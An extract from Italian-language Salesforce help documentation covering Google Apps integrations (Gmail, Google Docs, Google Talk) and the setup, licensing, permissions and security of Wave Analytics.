## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Attivazione del servizio Aggiungi Google Documenti a Salesforce:

disattivazione non rimuove le associazioni di Google Documenti nelle librerie e non elimina definitivamente i Google Documenti dai Cestini.

- **•** Il servizio Aggiungi Google Documenti a Salesforce non può essere disabilitato per l'organizzazione se ai Google Documenti viene fatto riferimento in Apex.
- **•** I Google Documenti vengono conteggiati nella memoria dati. Per ogni Google Documento associato a un record o a una libreria in Salesforce, vengono utilizzati due KB di memoria.

### VEDERE ANCHE:

<span id="page-3394-2"></span>[Suggerimenti introduttivi su Salesforce e Google Apps](#page-3385-0)

# Utilizzo di Gmail in Salesforce

Importante: Una volta attivati, i servizi Google Apps disponibili in Salesforce sono visibili per tutti gli utenti dell'organizzazione. Per utilizzare questi servizi, gli utenti devono disporre di account di Google Apps nel dominio. Per ulteriori informazioni, vedere [Suggerimenti](#page-3385-0) [introduttivi su Salesforce e Google Apps](#page-3385-0).

Gmail™ (denominato anche Google Mail) è un servizio email gratuito basato sul Web fornito da Google, che funziona su tutti i browser standard e può essere utilizzato con il dominio della proprio azienda. È possibile integrare Gmail con Salesforce in due modi:

- <span id="page-3394-0"></span>**•** [Gmail a Salesforce](#page-3394-0)
- **•** [Pulsanti e link Gmail](#page-3394-1)

## Gmail a Salesforce

Gmail a Salesforce consente di registrare automaticamente i messaggi email e le chat inviati dagli account Gmail come attività su record di lead, referenti, opportunità e di altro tipo che supportano la cronologia attività in Salesforce.

Gmail a Salesforce è basato sulla funzione Email a Salesforce. Per attivare Gmail a Salesforce per l'organizzazione, da Imposta, immettere *Email a Salesforce* nella casella Ricerca

<span id="page-3394-1"></span>veloce, quindi selezionare **Email a Salesforce**. Per configurare l'impostazione personale di Gmail a Salesforce, dalle impostazioni personali, immettere *Email a Salesforce personale* nella casella Ricerca veloce, quindi selezionare **Email a Salesforce personale**.

## Pulsanti e link Gmail

Pulsanti e link Gmail aggiunge i link **Gmail** accanto ai campi di email di tutti i record e aggiunge i pulsanti **Componi messaggio Gmail** negli elenchi correlati Cronologia attività di lead e referenti. Quando si fa clic su un link Gmail o sul pulsante **Componi messaggio Gmail**, Salesforce effettua automaticamente l'accesso all'account Gmail dell'utente e compila automaticamente il campo **A**. Se è attivato Gmail a Salesforce, Salesforce compila anche il campo **Ccn** con l'indirizzo di Email a Salesforce dell'utente.

Per attivare Pulsanti e link Gmail:

- **1.** Da Imposta, immettere *Google Apps* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Google Apps**.
- **2.** Nell'elenco Attiva i Servizi Google Apps, fare clic su **Modifica** accanto a Pulsanti e link Gmail.
- **3.** Selezionare la casella di controllo Attivo per attivare Pulsanti e link Gmail per la propria organizzazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Attivazione di Gmail in Salesforce:

- **4.** Selezionare la casella di controllo Link Gmail per aggiungere i link **Gmail** accanto a tutti i campi email (tranne nei campi email delle pagine in Impostazione).
- **5.** Selezionare la casella di controllo Pulsanti Gmail per inserire i pulsanti **Componi messaggio Gmail** negli elenchi correlati Cronologia attività su lead e referenti.
- **6.** Leggere le condizioni di utilizzo e selezionare la casella di controllo che ne indica la lettura e accettazione.
- **7.** Fare clic su **Salva**.

## Note di implementazione

**•** Se l'organizzazione abilita Pulsanti e link Gmail ma non abilita Gmail a Salesforce, è comunque possibile utilizzare i link Gmail nei record di referenti e lead, tuttavia Salesforce non registra i messaggi email inviati dall'account Gmail, né compila automaticamente il campo **Ccn** nella schermata **Scrivi messaggio** con un indirizzo Email a Salesforce.

### VEDERE ANCHE:

[Suggerimenti introduttivi su Salesforce e Google Apps](#page-3385-0) <http://support.google.com/mail/?hl=en> [Ricerca delle impostazioni personali](#page-20-0)

# <span id="page-3395-0"></span>Utilizzo di Google Talk in Salesforce

Importante: Google Talk all'interno di Salesforce non è più disponibile. Per i metodi di utilizzo alternativi di Google Talk, vedere [la guida in linea di Google Talk](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666).

## Disattivazione di Google Talk

Per disattivare Google Talk in Salesforce:

- **1.** Da Imposta, immettere *Google Apps* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Google Apps**.
- **2.** Fare clic su **Modifica** accanto al componente dell'intestazione laterale Google Talk nell'elenco Attiva i Servizi Google Apps.
- **3.** Deselezionare la casella di controllo Attivo.
- **4.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Suggerimenti introduttivi su Salesforce e Google Apps](#page-3385-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Attivazione o disattivazione di Google Talk:

# Applicazioni analitiche

# Salesforce Wave Analytics

# Libreria di Wave Analytics

Salesforce Wave Analytics è una piattaforma basata sul cloud per la connessione di dati da fonti diverse, la creazione di viste interattive dei dati e la condivisione di tali viste in cruscotti digitali. È un modo più efficace di distribuire le informazioni preziose agli utenti aziendali e metterli in condizione di capire meglio tali informazioni in continua evoluzione e di agire prontamente.



**•** [Glossario di Wave Analytics](#page-3397-0)

## Impostazione di Wave Analytics

- **•** [Guida all'impostazione di Wave Analytics](#page-3400-0) | [PDF](https://na1.salesforce.com/help/pdfs/en/bi_admin_guide_setup.pdf)
- **•** [Guida all'implementazione delle misure di sicurezza per Wave Analytics PDF](https://na1.salesforce.com/help/pdfs/en/bi_admin_guide_security.pdf)
- **•** [Limiti di Wave Analytics](#page-3406-0)
- **•** [Limitazioni di Wave Analytics](#page-3407-0)

## Integrazione dei dati Salesforce e dei dati esterni

- **•** [Data Integration Guide](#page-3411-0) | [PDF](https://na1.salesforce.com/help/pdfs/en/bi_admin_guide_data_integration_guide.pdf)
- **•** [External Data API Guide](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_ext_data/bi_dev_guide_ext_data.pdf)
- **•** [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_ext_data_format/bi_dev_guide_ext_data_format.pdf)

## Esplorazione e condivisione dei dati

- **•** [Come esaminare un cruscotto digitale Salesforce Wave Analytics](#page-3524-0)
- **•** [Esplorazione e visualizzazione dei dati](#page-3525-0)
- **•** [Supporto delle decisioni con un cruscotto digitale Wave Analytics](#page-3544-0)
- **•** [Integrazione di Wave Analytics nell'azienda](#page-3556-0)

## App Wave Analytics

- **•** [Utilizzo delle app Wave Analytics](#page-3564-0)
- **•** [L'app Sales Wave Analytics \(pilota\)](#page-3567-0)

## Personalizzazione di Wave Analytics

- **•** [Dashboard JSON Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_json.meta/bi_dev_guide_json) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_json/bi_dev_guide_json.pdf)
- **•** [SAQL Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_saql.meta/bi_dev_guide_saql) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_saql/bi_dev_guide_saql.pdf)
- **•** [Extended Metadata \(XMD\) Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_xmd/bi_dev_guide_xmd.pdf)

## Wave Analytics mobile

**•** [Guida di Salesforce Analytics per iOS](http://mobile-analytics.docs.salesforce.com/it-it/)

## API REST Wave

<span id="page-3397-0"></span>**•** [Wave REST API Developer's Guide \(Pilot\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_rest.meta/bi_dev_guide_rest) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_rest/bi_dev_guide_rest.pdf)

# Glossario di Wave Analytics

Acquisire familiarità con la terminologia comune di Wave Analytics.

### **Applicazione**

Un'app contiene cruscotti digitali, lenti e serie di dati in qualsiasi combinazione utile ai fini della condivisione con i colleghi delle proprie analisi sui dati. Le app sono come le cartelle: consentono agli utenti di organizzare i progetti di dati, sia privati che condivisi, e di controllare la condivisione.

### **Cruscotto digitale**

Un cruscotto digitale è un insieme curato di grafici, metriche e tabelle basato sui dati presenti in una o più lenti.

### **File JSON cruscotto digitale**

Un file JSON cruscotto digitale definisce i componenti contenuti in un cruscotto digitale e descrive in che modo sono collegati.

### **Monitor dati**

Lo strumento monitor dati consente di monitorare i processi di flusso dati e di sistema. Può essere usato anche per avviare, arrestare, riprogrammare, scaricare e aggiornare i flussi di dati.

### **Flusso di dati**

Un flusso di dati consiste in una serie di istruzioni che specificano i dati che devono essere estratti dagli oggetti Salesforce o dalle serie di dati, le modalità di trasformazione delle serie di dati e quali serie di dati devono essere rese disponibili per le query.

### **File di definizione del flusso di dati**

Un file di definizione del flusso di dati è un file JSON contenente le trasformazioni che rappresentano la logica del flusso di dati.

### **Processo di flusso di dati**

Un processo di flusso di dati elabora la logica in un flusso di dati.

### **Serie di dati**

Una serie di dati contiene un insieme di dati di origine, formattati e ottimizzati specificamente per l'esplorazione interattiva.

### **Generatore di serie di dati**

Il generatore di serie di dati è un'interfaccia utente di tipo point-and-click che consente di selezionare ed estrarre con facilità i dati dagli oggetti Salesforce correlati per creare una singola serie di dati.

### **Data**

Una data può essere rappresentata sotto forma di giorno, mese, anno e, se si desidera, ora. È possibile raggruppare, filtrare, ed eseguire operazioni matematiche con le date.

### **Designer**

Designer è l'interfaccia in cui vengono creati i cruscotti digitali.

### **Dimensione**

Una dimensione è un valore qualitativo, ad esempio una regione, un nome di prodotto o un numero di modello. Le dimensioni sono comode per raggruppare e filtrare i dati. A differenza delle misure, non è possibile eseguire operazioni matematiche sulle dimensioni.

#### **Explorer**

Explorer è l'interfaccia che consente l'esplorazione di serie di dati e lenti.

#### **Metadati estesi (XMD)**

I metadati estesi (XMD) consentono di personalizzare la formattazione di molti elementi dei cruscotti digitali in Wave Analytics.

#### **Dati esterni**

I dati esterni sono i dati che si trovano al di fuori di Salesforce, ad esempio i dati di applicazioni e fogli di calcolo esterni.

#### **API dati esterni**

Utilizzare l'API dati esterni per caricare i file di dati esterni su Wave Analytics per creare serie di dati.

#### **Lente**

Una lente è una vista particolare nei dati di una serie di dati. In essa vengono effettuate l'analisi e la visualizzazione esplorativa.

#### **Misura**

Una misura è un valore quantitativo, come reddito e tasso di cambio. Le misure consentono di eseguire operazioni come il calcolo del reddito totale e del tasso di cambio minimo.

#### **File di metadati**

Un file di metadati è un file JSON che descrive la struttura di un file di dati esterno.

### **Predicato**

Un predicato è una condizione di filtro che definisce l'accesso a livello di riga ai record di una serie di dati.

### **Salesforce Analytics Query Language (SAQL)**

Utilizzare SAQL per accedere e analizzare i dati nelle serie di dati di Wave Analytics.

### **Trasformazione**

Una trasformazione si riferisce alla manipolazione dei dati. È possibile aggiungere le trasformazioni a un flusso di dati per estrarre i dati dagli oggetti Salesforce o dalle serie di dati, trasformare le serie di dati contenenti dati Salesforce o esterni e registrare serie di dati.

### **Visualizzazione**

Una visualizzazione è generalmente un grafico o un diagramma, ad esempio un grafico a barre o a ciambella, una tempistica o una mappa termica. Può essere presentata anche nel formato tabulare, ad esempio sotto forma di tabella comparativa o tabella pivot. Ogni visualizzazione possiede una query sottostante, che costituisce il modo in cui Wave Analytics recupera le informazioni dai dati di origine.

## <span id="page-3398-0"></span>Impostazione di Wave Analytics

## Guida all'impostazione di Wave Analytics

## Licenze per Wave Analytics

Per utilizzare Wave Analytics, è necessario disporre delle relative licenze. È necessaria almeno una licenza Wave Platform di Analytics Cloud per abilitare Wave Analytics e una licenza insieme di autorizzazioni Analytics Cloud Builder per abilitare un utente a eseguire tutte le operazioni in Wave Analytics.

## Licenza Wave Platform di Analytics Cloud

La licenza Wave Platform di Analytics Cloud consente di attivare Wave Analytics per l'organizzazione. Ogni licenza Wave Platform è contrattualmente limitata a un massimo di 400 utenti. Se sono necessari più di 400 utenti, è possibile acquistare ulteriori licenze Wave Platform.

Ogni licenza Wave Platform consente di:

- **•** Archiviare fino a 250.000.000 di righe nelle serie di dati registrate finali.
- **•** Eseguire simultaneamente fino a 50 query in Wave Analytics.

### Licenze insieme di autorizzazioni Analytics Cloud

Ogni utente deve disporre di una licenza insieme di autorizzazioni Analytics Cloud per poter utilizzare il prodotto. La licenza insieme di autorizzazioni definisce quali autorizzazioni utente possono essere assegnate all'utente. L'amministratore assegna le licenze insieme di autorizzazioni agli utenti.

Salesforce fornisce le seguenti licenze insieme di autorizzazioni per Wave Analytics.

- **•** Licenza insieme di autorizzazioni Analytics Cloud Builder: consente agli utenti di accedere a tutte le funzioni di Wave Analytics.
- **•** Licenza insieme di autorizzazioni Analytics Cloud Explorer: consente agli utenti di caricare dati esterni in Wave Analytics e di esplorare i dati.

Nella seguente tabella sono elencate le autorizzazioni utente di Wave Analytics incluse in ogni licenza insieme di autorizzazioni:



Una licenza insieme di autorizzazioni Wave Analytics può essere assegnata in aggiunta a una qualsiasi delle licenze utente seguenti.

- **•** Force.com App Subscription
- **•** Force.com One App
- <span id="page-3399-0"></span>**•** Full CRM
- **•** Salesforce Platform
- **•** Salesforce Platform One

## Autorizzazioni utente per Wave Analytics

È possibile assegnare le autorizzazioni utente Wave Analytics per specificare quali operazioni possono essere eseguite dagli utenti e a quali funzioni gli utenti hanno accesso. È possibile assegnare solo le autorizzazioni utente incluse nella licenza insieme di autorizzazioni assegnata al profilo dell'utente.

Nella tabella seguente sono descritte tutte le autorizzazioni utente di Wave Analytics:



## <span id="page-3400-0"></span>Impostazione di Wave Analytics

Per impostare Wave Analytics, abilitarlo e quindi assegnare le autorizzazioni agli utenti.

È necessario assegnare una licenza insieme di autorizzazioni a ciascun utente per individuare quali autorizzazioni utente Wave Analytics possono essere assegnate all'utente. Se un'autorizzazione utente non è inclusa nella licenza insieme di autorizzazioni assegnata a un utente, non è possibile assegnare quell'autorizzazione all'utente.

Ogni licenza insieme di autorizzazioni può essere assegnata a un solo utente. Inoltre, la licenza utente associata al profilo utente deve supportare la licenza insieme di autorizzazioni Wave Analytics assegnata all'utente. Non tutte le licenze utente supportano le licenze insieme di autorizzazioni Wave Analytics.

Creare degli insiemi di autorizzazioni per raggruppare le autorizzazioni utente correlate. Quando si seleziona l'opzione della licenza utente per un nuovo insieme di autorizzazioni, lasciare il valore predefinito *--Nessuna--* nel menu a discesa Licenza.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Avvertenza: se si seleziona un'opzione diversa da *--Nessuna--* dal menu a discesa, alcuni utenti dell'organizzazione non potranno accedere a Wave Analytics.

Quindi, assegnare l'insieme di autorizzazioni agli utenti, il che consente di assegnare rapidamente più autorizzazioni agli utenti. Ad esempio, è possibile raggruppare le autorizzazioni utente in due gruppi, uno per il caricamento dei dati e l'altro per l'utilizzo dei cruscotti

digitali. Ogni insieme di autorizzazioni Wave Analytics può includere le autorizzazioni utente di una licenza insieme di autorizzazioni Wave Analytics.

Una volta creati gli insiemi di autorizzazioni Wave Analytics, assegnarli agli utenti. Benché si possa assegnare un insieme di autorizzazioni a un singolo utente, per maggiore efficienza, assegnarlo a gruppi di utenti. È possibile assegnare più insiemi di autorizzazioni a un utente.

Nota: se si disabilita Wave Analytics, le autorizzazioni utente vengono eliminate da ogni insieme di autorizzazioni definito. Se si abilita Wave Analytics in un secondo tempo, è necessario definire nuovamente gli insiemi di autorizzazioni.

- **1.** Abilitare Wave Analytics.
	- **a.** Da Imposta, immettere *Wave Analytics* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
	- **b.** Selezionare **Abilita Wave Analytics**.
	- **c.** Fare clic su **Salva**.
- **2.** Assegnare un insieme di autorizzazioni a ciascun utente di Wave Analytics.
- **3.** Creare insiemi di autorizzazioni basati sulle autorizzazioni utente di Wave Analytics. Quindi, assegnare tali insiemi di autorizzazioni agli utenti di Wave Analytics in base alle operazioni che devono eseguire.

[Guarda una dimostrazione: Creazione, modifica e assegnazione di un insieme di autorizzazioni](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**4.** Se necessario, abilitare l'impostazione che consente di visualizzare in anteprima le miniature di lenti e cruscotti digitali nella pagina iniziale.

#### VEDERE ANCHE:

- [Licenze per Wave Analytics](#page-3398-0)
- [Autorizzazioni utente per Wave Analytics](#page-3399-0)
- [Assegnazione di una licenza insieme di autorizzazioni a un utente](#page-455-0)
- [Abilitazione delle miniature di anteprima per tutte le lenti e i cruscotti digitali](#page-3402-0)

## <span id="page-3402-0"></span>Abilitazione delle miniature di anteprima per tutte le lenti e i cruscotti digitali

È possibile semplificare per gli utenti la ricerca di lenti e cruscotti digitali nella pagina principale e nelle pagine dell'app. Sostituire le icone generiche con miniature di anteprima dei contenuti di tutte le lenti e tutti i cruscotti digitali, inclusi quelli con limitazioni di sicurezza di basso livello.

Importante: Anche se la protezione a livello di riga è valida per la serie di dati utilizzata da una lente o un cruscotto digitale, la miniatura di anteprima potrebbe esporre i dati dalle righe limitate. Le limitazioni della protezione a livello di riga hanno effetto solo dopo che gli utenti hanno fatto clic sulla lente o sul cruscotto digitale.

- **1.** Da Imposta, immettere *Wave Analytics* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Selezionare Mostra le miniature delle anteprime di lenti e cruscotti digitali con protezione a livello di riga abilitata.
- **3.** Fare clic su **Salva**.

## Abilitazione di Wave Analytics per le Comunità

Condividere in sicurezza le app Wave Analytics con clienti e partner. Con Wave Analytics per le Comunità, gli utenti del portale possono visualizzare le app che sono state condivise con loro, tramite i cruscotti digitali Wave Analytics incorporati nelle pagine Visualforce nel sito Web della comunità.



Nota: Gli utenti delle Comunità possono visualizzare cruscotti digitali Wave incorporati quando per la loro organizzazione sono state abilitate l'autorizzazione e la preferenza Comunità Wave. L'accesso alle app viene quindi concesso selezionando Condividi da un'app o da un cruscotto digitale Wave.

- **1.** Da Imposta, immettere *Wave Analytics* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Selezionare Abilita Wave Analytics per le Comunità.
- **3.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni:

**•** "Gestisci Wave Analytics"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni:

**•** "Gestisci Wave Analytics"

## Applicazioni connesse per Wave Analytics per iOS

Installare l'applicazione connessa Analytics per iOS per consentire ai client mobili di connettersi facilmente all'organizzazione. L'applicazione connessa consente di controllare chi effettua l'accesso e come i client mobili condividono immagini e link.

- **1.** Mentre si è connessi in qualità di amministratore, accedere a <https://login.salesforce.com/packaging/installPackage.apexp?p0=04tB0000000DKTA>.
- **2.** Selezionare **Installa per tutti gli utenti**.

Se si installa l'applicazione connessa solo per determinati ruoli, solo quei particolari client saranno soggetti alle policy dell'organizzazione.

- **3.** Dopo aver selezionato **Chiudi**, aprire Approfondimenti Salesforce per il pacchetto iOS.
- **4.** Per configurare le policy e le altre impostazioni, fare clic su **Modifica**. Al termine, salvare le modifiche.

Per ulteriori informazioni sulle applicazioni connesse, vedere [Modifica di un'applicazione](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_manage_edit.htm) [connessa](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_manage_edit.htm).

**5.** Se si desidera disabilitare le opzioni di condivisione per gli utenti mobili, fare clic su **Nuovo** nella sezione Attributi personalizzati.

Tutte le opzioni di condivisione sono abilitate per impostazione predefinita. Per disabilitare un'opzione, aggiungere la sua chiave attributo e immettere "false" come valore dell'attributo. Per le chiavi attributo supportate, vedere la tabella.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per installare e configurare l'applicazione connessa:

**•** "Gestisci Wave Analytics"



Nota: per applicare gli attributi personalizzati agli utenti connessi, è possibile revocarli e chiedere loro di connettersi nuovamente.

**6.** Per visualizzare e controllare come i client mobili si connettono all'organizzazione abilitata Wave, da Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare **Utilizzo OAuth applicazioni connesse**. È possibile bloccare sessioni utente, revocare singoli utenti e visualizzare i dettagli degli utenti. Per ulteriori informazioni, vedere [Monitoraggio dell'uso di un'applicazione connessa](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_monitor.htm).

## Guida all'implementazione delle misure di sicurezza per Wave Analytics

Wave Analytics dispone di diversi livelli di protezione che l'organizzazione può implementare per assicurare che gli utenti appropriati abbiano accesso ai dati appropriati.



- **•** L'amministratore può implementare la protezione a livello di oggetto e a livello di campo per controllare l'accesso ai dati Salesforce. Ad esempio, l'amministratore può limitare l'accesso per evitare che il flusso di dati carichi dati Salesforce sensibili nelle serie di dati. Questo documento descrive come Wave Analytics utilizza la protezione a livello di oggetto e di campo sui dati Salesforce e come configurare le autorizzazioni sugli oggetti e i campi Salesforce.
